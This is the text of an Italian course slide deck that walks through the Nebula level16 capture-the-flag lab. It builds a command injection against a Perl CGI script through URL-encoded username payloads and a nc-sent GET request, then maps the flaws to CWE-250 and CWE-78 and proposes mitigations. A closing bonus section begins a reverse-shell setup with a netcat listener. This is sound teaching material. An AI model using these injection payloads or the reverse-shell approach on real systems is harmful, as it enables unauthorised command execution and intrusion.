Slide 1
NEBULA LEVEL16
PERL
UI
</>
Programmazione Sicura 2022/2023
Prof.ssa B. Masucci
BASH
Team: Marrazzo Vincenzo & Spagna Zito Marika

Slide 2




TIMELINE
FASE 1
FASE 2
FASE 3
FASE 4
Soluzione
Debolezze
Mitigazione
Descrizione del problema
Notes:
- SOLUZIONE: in realtà vedremo innanzitutto un primo approccio alla risoluzione della sfida (che è praticamente uguale ad una sfida che abbiamo già fatto, cioè Nebula 07) e successivamente arriveremo alla vera e propria soluzione.

Slide 3

01
DESCRIZIONE DEL PROBLEMA

Slide 4
Level 16
“There is a Perl script running on port 1616.
To do this level, log in as the level16 account with the password level16.
Files for this level can be found in /home/flag16.”
Lo script Perl in questione si chiama index.cgi e si trova al seguente percorso:
/home/flag16/index.cgi
L’ obiettivo della sfida è l’esecuzione del programma /bin/getflag con i privilegi dell’utente flag16.

Slide 5
COSTRUZIONE DI UN ALBERO DI ATTACCO
Bandierina
Attacchi impraticabili
Esecuzione indiretta di /bin/getflag come utente flag16
AND
I
P
Login come utente level16
Iniezione di /bin/getflag
Esecuzione di
/home/flag16/index.cgi
?

Slide 6
ANALISI DIRECTORY ACCESSIBILI
Sono a disposizione dell’utente level16 le seguenti home directory:
ls/home/level*
ls/home/flag*
ma l’utente può accedere solamente alle directory:
/home/level16
/home/flag16
La directory /home/level16 non sembra contenere materiale interessante.

Slide 7

ANALISI DIRECTORY ACCESSIBILI
La directory /home/flag16 contiene file di configurazione di BASH e altri tre file molto interessanti:
index.cgi
thttpd.conf
userdb.tx
Il file index.cgi: è leggibile ed eseguibile da tutti gli utenti e modificabile solo da root. Inoltre non è SETUID.

Slide 8

Lo script Index.cgi
L’interprete dello script è il file binario eseguibile /usr/bin/perl
Importa il modulo CGI.pm
Stampa su STDOUT l’intestazione http “Content-type”, che definisce il tipo di documento servito (HTML).
sub login {...} definisce la funzione login
le variabili $username e $password memorizzano i due parametri della funzione ($_[0], $_[1]).
Il valore della variabile username viene convertito in maiuscolo e vengono cancellati tutti i caratteri dopo uno spazio.
L’array “output” riceve tutte le righe dell’output del comando successivo.
Ciclo dove per ogni linea di output si preleva username e password ed viene effettuato il confronto tra le password.

Slide 9

Lo script Index.cgi
sub htmlz {...} definisce la funzione htmlz
Stampa sullo STDOUT l’intestazione HTML della pagina
Se il parametro passato alla funzione è 1 stampa sullo STDOUT “Login accettato”, altrimenti stampa sullo STDOUT “Login fallito”.
Stampa sullo STDOUT della stringa “ Vorresti un cookie?” e dei tag di chiusura della pagina HTML
Invocazione di htmlz con argomento il valore restituito dalla funzione login che prende come parametri “username” e “password”.

Slide 10
Lo script Index.cgi
Lo script index.cgi inoltre:
Crea uno scheletro di pagina HTML
Esegue il comando:
egrep "^$username" /home/flag16/userdb.txt 2>&1
Il comando egrep permette l'uso di espressioni regolari per il filtraggio di testo.
Il comando infatti cerca all’interno del file userdb.txt tutte le righe che iniziano con il valore memorizzato in username, cioè quello passato in input. E redirige eventuali errori su STDOUT.
Il file userdb.txt è vuoto, ma a noi non serve che sia pieno.

Slide 11
Lo script Index.cgi
Lo script index.cgi riceve input:
da due argomenti username=user e password=pwd
(se invocato tramite linea di comando)
da una richiesta GET /index.cgi?username=user&password=pwd
(se invocato tramite un server web)

Slide 12

02
SOLUZIONE

Slide 13
02
INIEZIONE LOCALE

Slide 14

Esecuzione locale
Eseguiamo lo script in locale, tramite il passaggio diretto dei due argomenti username=user e password= pwd.
Autentichiamoci come level16
Digitiamo:
./index.cgi username=«user» password=«pwd»
Il risultato è quanto segue:

Slide 15

Un primo tentativo
Anche se non viene visualizzato nulla è stato eseguito il comando:
egrep "^$username" /home/flag16/userdb.txt 2>&1
Questa riga è importante perché grazie ad essa possiamo manipolare ciò che viene memorizzato nella variabile $username permettendo un attacco di tipo command injection.
Digitiamo il seguente comando:
./index.cgi username=user; /bin/getflag password=pwd

Slide 16

Un primo tentativo
Notiamo che il comando
./index.cgi username=user; /bin/getflag password=pwd
provoca l’esecuzione sequenziale di due comandi da parte dell’interprete BASH:
index.cgi con argomento «user» che verrà usato per il comando egrep
/bin/getflag il quale viene eseguito ma non con i privilegi di flag16
Quindi non si tratta di iniezione locale!
Per effettuare una iniezione locale dobbiamo digitare invece:
./index.cgi username= «user; /bin/getflag» password=pwd

Slide 17



Ma questo era un output prevedibile.
Grazie al nostro studio del LEVEL07 sappiamo che la funzione param() prende in input solo un argomento.
Quindi lo script index estrae solo il valore “user” e lo assegna alla variabile $username e quindi /bin/getflag non viene iniettato.

Slide 18
url encoding
Dato un carattere speciale per ottenere il suo URL ENCODING:
si individua il suo codice ASCII
lo si scrive in esadecimale
si inserisce il carattere di escape «%»
Nel comando che abbiamo digitato sono stati usati questi due caratteri speciali:
CARATTERE «;»
CARATTERE «/»
Codice ASCII in base 10: 59
Codice ASCII in esadecimale: 3B
Codice URL encoded: %3B
Codice ASCII in base 10: 47
Codice ASCII in esadecimale: 2F
Codice URL encoded: %2F

Slide 19

url encoding
Quindi l’input da inviare allo script index.cgi da:
./index.cgi username= « user; /bin/getflag »
diventa:
./index.cgi username = « user%3B%2Fbin%2Fgetflag »
E otteniamo il seguente output:

Slide 20

Cosa É andato storto?
Riguardando meglio il codice sorgente di index.cgi ci ricordiamo di questa riga importante:
Ogni input passato ad username viene convertito in maiuscolo, quindi il comando che viene eseguito non è:
“user; /bin/getflag” MA “USER; /BIN/GETFLAG”.
I comandi bash sono CASE SENSITIVE e i nomi delle cartelle in Linux NON sono scritte in maiuscolo. Inoltre anche il nome del file “getflag” è scritto in minuscolo.

Slide 21
soluzione
Per aggirare il problema del file minuscolo, creiamo uno script bash che conterrà il comando /bin/getflag e lo facciamo eseguire da index.cgi.
1. Creiamo il file SOLUZIONE:
$ touch SOLUZIONE
2. Scriviamo all’interno del file:
$ nano SOLUZIONE
3. Visualizziamo il contenuto:
$ cat SOLUZIONE
#!/bin/sh
/bin/getflag
4. Impostiamo i permessi di esecuzione per flag16:
$ chmod +x SOLUZIONE

Slide 22
soluzione
Ora il problema è dove inserire questo script. Come utente level16 abbiamo i permessi di scrittura solo nelle cartelle /tmp e /level16.
\
Ma queste due cartelle sono in minuscolo quindi il path non verrebbe riconosciuto dal comando.
Inoltre non possiamo neanche creare noi una cartella in maiuscolo in quanto servirebbero i permessi di root.

Slide 23

soluzione
Fortunatamente Bash supporta il Pattern Matching, sul manuale leggiamo che l’operatore «*» :
Il carattere «*» può essere utilizzato per sostituire qualsiasi stringa. In questo caso lo utilizziamo come espansione del nome del percorso.
Linux sostituirà automaticamente il simbolo * con la directory corretta che contiene il nostro script SOLUZIONE.

Slide 24

soluzione
Quindi riscriviamo il comando
./index.cgi username= «user;/*/SOLUZIONE password=pwd»
Lo riscriviamo secondo la URL ENCODING ( aggiungiamo la codifica di *)
./index.cgi username = « user%3B%2F%2A%2FSOLUZIONE »
E otteniamo il seguente risultato:

Slide 25
AGGIORNAMENTO ALBERO DI ATTACCO
Bandierina
Attacchi impraticabili
Esecuzione indiretta di /bin/getflag come utente flag16
AND
Login come utente level16
Iniezione di /bin/getflag
Iniezione locale
L’iniezione locale non ha successo
Esecuzione locale di /home/flag16/index.cgi

Slide 26

02
SOLUZIONE

Slide 27
02
INIEZIONE REMOTA

Slide 28
INIEZIONE REMOTA
Dobbiamo cambiare strategia… effettivamente sembra esserci un’altra strada! Oltre al file index.cgi esiste anche il file thttpd.conf, analizziamolo.

Slide 29

ANALISI DI THTTPD.CONF
Visualizziamo i metadati del file thttpd.conf
Modificabile solo da root.
È leggibile da tutti gli utenti.

Slide 30
ANALISI DI THTTPD.CONF
Analizzando thttpd.conf otteniamo le seguenti informazioni:
port=1616: il server Web thttpd ascolta sulla porta 1616.
dir=/home/flag16: la directory radice del server Web è /home/flag16
nochroot: il server Web ha la conoscenza dell’intero file system dell’host (quindi anche il file eseguibile /bin/getflag).
User=flag16: il server Web esegue con i diritti dell’utente flag16.

Slide 31

INIEZIONE REMOTA
Dobbiamo cambiare strategia… effettivamente sembra esserci un’altra strada! Oltre al file index.cgi esiste anche il file thttpd.conf, analizziamolo.
È possibile effettuare una INIEZIONE REMOTA con lo stesso input dell’iniezione locale
Prima di procedere, ci assicuriamo che il server sia effettivamente in ascolto sulla porta 1616, attraverso il comando:
$ netstat –ntl | grep 1616

Slide 32
INIEZIONE REMOTA
Effettivamente c’è un processo in ascolto sulla porta 1616, tuttavia non vi è una prova del fatto che il processo sia proprio thttpd.
Per verificarlo abbiamo bisogno dei privilegi di root
Stampiamo il PID ed il nome del processo in ascolto tramite l’opzione -p di netstat
$ sudo netstat –ntlp | grep 1616
Ovviamente l’utente attaccante non ha i privilegi di root, è necessario interagire direttamente con il server Web.

Slide 33
INIEZIONE REMOTA
Contattiamo il server Web sapendo, ma… quale IP dobbiamo usare?
Dal precedente output di netstat si evince che il processo ascolta su tutte le interfacce di rete (« :::1616 »), quindi usiamo il seguente comando:
$ nc localhost 1616
Prima di fare ciò, dobbiamo modificare la stringa che inietteremo in maniera tale da essere accettata in un URL. Questo processo è chiamato URL encoding.
La stringa da iniettare si trasforma in questo modo:
«;/*/SOLUZIONE» → «%3B%2F%2°%2FSOLUZIONE»

Slide 34

INIEZIONE REMOTA
Proviamo, quindi, ad eseguire il comando:
$ nc localhost 1616
Dopodiché lanciamo la request al server col nuovo parametro.
GET /index.cgi?username=«%3B%2F%2A%2FSOLUZIONE»

Slide 35
INIEZIONE REMOTA
Il server non sembra restituire alcun output, per cui dobbiamo trovare un modo per visualizzarlo.
Modifichiamo il file SOLUZIONE cambiando la seguente stringa:
/bin/getflag → /bin/getflag >> /tmp/a.out
Questa modifica non farà altro che redirigere l’output dell’esecuzione di getflag all’interno del file a.out.
Ovviamente il file destinazione a.out deve trovarsi all’interno di una cartella dove l’utente flag16 avrà permessi di lettura e scrittura.

Slide 36
AGGIORNAMENTO ALBERO DI ATTACCO
Bandierina
Attacchi impraticabili
Esecuzione indiretta di /bin/getflag come utente flag16
AND
Login come utente level16
Iniezione di /bin/getflag
Iniezione remota
Iniezione locale
Contatto server nc localhost 1616
Invio richiesta GET /index.cgi?username=«%3B%2F%2A%2FSOLUZIONE»

Slide 37

INIEZIONE REMOTA

Slide 38

INIEZIONE REMOTA

Slide 39

INIEZIONE REMOTA

Slide 40

INIEZIONE REMOTA

Slide 41

CAPTURED THE FLAG

Slide 42

03
DEBOLEZZE

Slide 43
VULNERABILITà IN LEVEL16
La vulnerabilità appena vista si verifica solo se diverse debolezze sono presenti e sfruttate contemporaneamente
Debolezza #1: Il Web server thttpd esegue con privilegi di esecuzione ingiustamente elevati, precisamente quelli di flag16.
CWE di riferimento: CWE-250 Execution with Unnecessary Privileges https://cwe.mitre.org/data/definitions/250.html

Slide 44
CWE-250 EsecUZIONE CON PRIVILEGI NON NECESSARI
Possono essere esposti nuovi punti deboli perché l’esecuzione con privilegi aggiuntivi, come root o administrator, può disabilitare i normali controlli di sicurezza eseguiti dal Sistema Operativo o dall’environment.
Capita quando un processo è in esecuzione come root e quando viene eseguito un segnale o un processo secondario
Potenziali mitigazioni:
Strategy:
Environment Hardening: eseguire codice usando privilegi quanto più bassi possibili.
Separation of Privilege: identificare le funzionalità che richiedono privilegi aggiuntivi, in maniera tale da isolare il codice privilegiato da altro codice.
Implementation:
Convalida input: per qualsiasi codice privilegiato.
Assicurarsi il corretto abbassamento dei privilegi
Determinare il livello di accesso minimo se bisogna eseguire del codice con privilegi extra

Slide 45
VULNERABILITà IN LEVEL16
La vulnerabilità appena vista si verifica solo se diverse debolezze sono presenti e sfruttate contemporaneamente
Debolezza #1: Il Web server thttpd esegue con privilegi di esecuzione ingiustamente elevati, precisamente quelli di flag16.
CWE di riferimento: CWE-250 Execution with Unnecessary Privileges https://cwe.mitre.org/data/definitions/250.html

Slide 46
VULNERABILITà IN LEVEL16
La vulnerabilità appena vista si verifica solo se diverse debolezze sono presenti e sfruttate contemporaneamente
Debolezza #2: Se un’applicazione Web, che esegue comandi, non neutralizza i caratteri speciali allora è possibile iniettare nuovi caratteri in cascata ai precedenti
CWE di riferimento: CWE-78 Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’) https://cwe.mitre.org/data/definitions/78.html

Slide 47
CWE-78 NEUTRALIZZAZIONE IMPROPRIA DI ELEMENTI…
Consenti agli attaccanti di eseguire comandi imprevisti direttamente sul Sistema Operativo. Il problema nasce quando questa debolezza si verifica in un programma privilegiato permettendo all’attaccante di specificare comandi che normalmente non sarebbero accessibili
Potenziali mitigazioni:
Strategy:
Sandbox or Jail: eseguire il codice in una «jail» o in un ambiente sandbox che impone limiti rigorosi tra il processo ed il Sistema Operativo.
Attack Surface Reduction: Mantenere quanti più dati possibili fuori dal controllo dell’attaccante. Ad es., nelle applicazioni Web, è meglio archiviare i dati nello stato della sessione.
Implementation:
Output Encoding: evitare o filtrare tutti i caratteri che non passano una lista consentita di caratteri estremamente rigida (uso di regex)
Evitare di prendere in input parametri dalla riga di comando, ma è meglio prenderli all’interno di un file
Notes:
meglio archiviare i dati nello stato della sessione piuttosto che nasconderli in campo FORM invisibili

Slide 48

04
MITIGAZIONE

Slide 49

MITIGAZIONE #1
Possiamo riconfigurare thttpd in modo che esegua con i privilegi di un utente inferiore, ad esempio level16 (piuttosto che di flag16).
Prima verifichiamo che il file /home/flag16/thttpd.conf sia quello effettivamente usato dal server.
Notes:
Il thttpd.conf di sopra è di flag07

Slide 50
MITIGAZIONE #1
Creiamo una nuova configurazione nella home directory dell’utente level16
Diventiamo root, tramite l’utente nebula.
Copiamo /home/flag16/thttpd.conf nella home directory di level16.
$ cp /home/flag16/thttpd.conf /home/level16
Aggiorniamo i permessi del file appena copiato:
$ chown level16:level16 /home/level16/thttpd.conf
chmod 755 /home/level16/thttpd.conf
Notes:
Il thttpd.conf di sopra è di flag07

Slide 51

MITIGAZIONE #1
Editiamo il file /home/flag16/thttpd.conf in maniera tale da farlo funzionare correttamente sull’utente level16.
nano /home/level16/thttpd.conf
Impostiamo una porta di ascolto TCP non in uso:
Port=9000
Importiamo la directory radice del server
dir=/home/level16
Impostiamo l’esecuzione come utente level16.
user=level16

Slide 52
MITIGAZIONE #1
Copiamo anche /home/flag16/index.cgi nella home directory di level16:
$ cp /home/flag16/index.cgi /home/level16
Aggiorniamo i suoi permessi:
$ chown level16:level16 /home/level16/index.cgi
$ chmod 0755 /home/level16/index.cgi
Eseguiamo manualmente una nuova istanza del server Web thttpd:
$ thttpd -C /home/level16/thttpd.conf
Notes:
Il thttpd.conf di sopra è di flag07

Slide 53

MITIGAZIONE #1
Ripetiamo l’attacco sul server Web appena avviato, loggandoci come level16:

Slide 54
MITIGAZIONE #2
Possiamo implementare nello script Perl un filtro dell’input basato su blacklist. Se l’input non ha la forma di un utente tipo viene scartato.
Sappiamo che lo script index.cgi esegue le seguenti operazioni:
Memorizza il parametro username in una variabile $username
Fa il match di $username con una espressione regolare che è stata appositamente creata
Controlla se $username verifica l’espressione regolare:
Se SI, continua l’esecuzione.
Se NO, termina lo script.
Notes:
Il thttpd.conf di sopra è di flag07

Slide 55
MITIGAZIONE #2
L’espressione regolare creata per il match degli username è la seguente:
^[a-zA-Z0-9_]{4,15}$
^ → inizio riga
[a-zA-Z0-9_] → caratteri ammessi
{4, 15} → numero di caratteri consentiti
$ → fine riga
Notes:
Il thttpd.conf di sopra è di flag07

Slide 56

MITIGAZIONE #2
Notes:
Il thttpd.conf di sopra è di flag07

Slide 57


MITIGAZIONE #2
Ripetiamo l’attacco sul server Web, quello avviato su level16:
Notes:
Il thttpd.conf di sopra è di flag07

Slide 58

⭐
BONUS

Slide 59
BONUS
Ormai sappiamo dove attaccare, ma possiamo farlo in un’altra maniera: tramite reverse shell.
Il che significa che forzeremo il server a fornirci un prompt di shell dall’account flag16 su cui opera lo script del server.
La prima cosa che dobbiamo fare è impostare un listener su un nuovo terminale e lo apriamo digitando ALT+F2:
Netcat può eseguire funzioni client/server che consentono di creare una «chat» con la macchina che si connette.
nc –lk 4444
«-l» → ascolta una connessione in entrata
«k» → forza netcat a rimanere sempre in attesa di un’altra connessione dopo che quella corrente viene completata.
Notes:
nc –lk 4444:
«-l» → ascolta una connessione in entrata
«-k» → forza netcat a rimanere sempre in attesa di un’altra connessione dopo che quella corrente viene completata.

Slide 60
